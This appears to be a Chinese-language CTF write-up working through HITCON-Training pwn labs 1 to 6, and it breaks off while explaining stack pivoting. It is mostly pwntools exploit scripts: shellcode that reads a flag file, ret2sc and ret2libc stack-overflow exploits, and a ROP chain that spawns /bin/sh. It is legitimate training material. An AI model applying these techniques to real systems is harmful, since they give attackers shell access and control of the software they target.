今天把HITCON-Training练习题复现了一下
lab1
题目本身并没有什么难的其实根本来说这是个逆向题,所以拖进ida逆向一下就可以了。(ps:连输入都没有。。怎么能是个pwn题)
wp:
# -*- coding:utf-8 -*-
flag = ""
def thinking():
global flag
cipher = [7,59,25,2,11,16,61,30,9,8,18,45,40,89,10,0,30,22,0,4,85,22,8,31,7,1,9,0,126,28,62,10,30,11,107,4,66,60,44,91,49, 85,2,30,33,16,76,30,66]
key = "Do_you_know_why_my_teammate_Orange_is_so_angry???"
print ord(key[1])
for i in range(len(cipher)):
flag += chr(cipher[i] ^ ord(key[i]))
print flag
if __name__ == '__main__':
thinking()lab2

正常步骤checksec

发现没有什么保护,那么就拖进ida进行反编译
从这里可以发现这里就是读入我们的shellcode然后程序会自动执行,那么就是考验我们生成shellcode的能力了
wp:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
host = "training.pwnable.tw"
port = "11002"
r = remote(host,port)
r.recvuntil(":")
sc = "\xeb\x20\x5b\x31\xc0\xb0\x05\x31\xc9\xcd\x80\x89\xc3\xb0\x03\x89\xe1\xb2\x30\xcd\x80\xb0\x04\xb3\x01\xb2\x30\xcd\x80\x31\xc0\x40\xcd\x80\xe8\xdb\xff\xff\xff/home/orw/flag\x00"
r.sendline(sc)
r.interactive()lab3
这里看一看见又是什么保护都没有。。接下来我就不查保护了基本是没有保护的

程序还是很简单,在gets处又个栈溢出,我们可以利用这个栈溢出进行shellcode的执行返回到我们的name段这个就叫做,ret2sc吧
直接上wp:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
host = "10.211.55.28"
port = 8888
#r = remote(host,port)
r = process('./ret2sc')
name = 0x804a060
r.recvuntil(":")
r.sendline(asm(shellcraft.sh()))
r.recvuntil(":")
payload = "a"*32
payload += p32(name)
r.sendline(payload)
r.interactive()lab4
拖入ida中
逻辑很简单,就是一个retlib,在seesome中可以泄漏lib的地址然后就可以进行retlib
具体的wp:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
p = process('./ret2lib')
elf = ELF("./ret2lib")
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
main = 0x0804857d
payload = 134520860
p.recvuntil('Give me an address (in dec) :')
p.sendline(str(payload))
puts_addrs = int(p.recvuntil('\n')[-11:],16)
print hex(puts_addrs)
libc_base = puts_addrs - libc.symbols['puts']
print 'this is offset'+hex(libc_base)
system_base = libc_base + libc.symbols['system']
gdb.attach(p)
binsh_libc = libc.search("/bin/sh").next()
binsh = binsh_libc + libc_base
print hex(system_base)
payload2 = 'a' * 60 +p32(system_base)+p32(main)+p32(binsh)
p.recvuntil('Leave some message for me :')
p.sendline(payload2)
p.interactive()
其中payload2中的地址p32(main)让我纠结了半天,发现只有main地址才可以使用,可能需要看看源码再读读
lab5
这道题目其实就是一个simplerop,就是对rop链的利用
因为栈溢出的空间有限所以不能采用ROPgadget生成的直接进行复制粘帖,所以还是进行一个ROPgadget链的加工吧
从rop链中先选取可利用的gadget
wp
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwnpwnpwn import *
from pwn import *
host = "10.211.55.28"
port = 8888
#r = remote(host,port)
r = process('./simrop')
gadget = 0x809a15d # mov dword ptr [edx], eax ; ret
pop_eax_ret = 0x80bae06
pop_edx_ret = 0x806e82a
pop_edx_ecx_ebx = 0x0806e850
pop_eax_ret = 0x080bae06
buf = 0x80ea060
int_80 = 0x80493e1
#write to memory
payload = "a"*32
payload += p32(pop_edx_ret)
payload += p32(buf)
payload += p32(pop_eax_ret)
payload += "/bin"
payload += p32(gadget)
payload += p32(pop_edx_ret)
payload += p32(buf+4)
payload += p32(pop_eax_ret)
payload += "/sh\x00"
payload += p32(gadget)
#write to register
payload += p32(pop_edx_ecx_ebx)
payload += p32(0)
payload += p32(0)
payload += p32(buf)
payload += p32(pop_eax_ret)
payload += p32(0xb)
payload += p32(int_80)
print len(payload)
r.recvuntil(":")
r.sendline(payload)
r.interactive()
lab6
migration 这个操作比较骚。。用的是栈迁移所以比较麻烦
先讲讲栈迁移的概念,栈迁移其实就是当栈溢出的溢出量不够我们写如自己的rop链时进行的一个操作,具体事利用leave和ret让栈迁移到bss段上
leave : mov ebp esp ;pop ebp
ret : pop eip